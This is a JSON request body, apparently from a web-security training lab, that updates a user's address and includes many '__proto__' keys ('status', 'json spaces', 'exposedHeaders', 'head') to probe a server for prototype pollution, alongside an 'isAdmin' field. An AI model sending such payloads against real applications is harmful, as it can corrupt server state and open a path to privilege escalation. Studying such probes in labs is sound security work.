 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"cadf19d0":"foo",
"f1a987bd":"foo",
"__proto__x":{
"37a509ae-9e3b-4b34-8f16-8092e7fafecc":"d5a347a2"
},
"__proto__.json spaces":" ",
"__proto__.exposedHeaders":[
"f1e3f7a9"
],
"__proto__.status":510,
"__proto__.head":true,
"__proto__[head]":true,
"__proto__[status]":510,
"__proto__[json spaces]":" ",
"__proto__[exposedHeaders]":[
"f1e3f7a9"
],
"isAdmin":false
}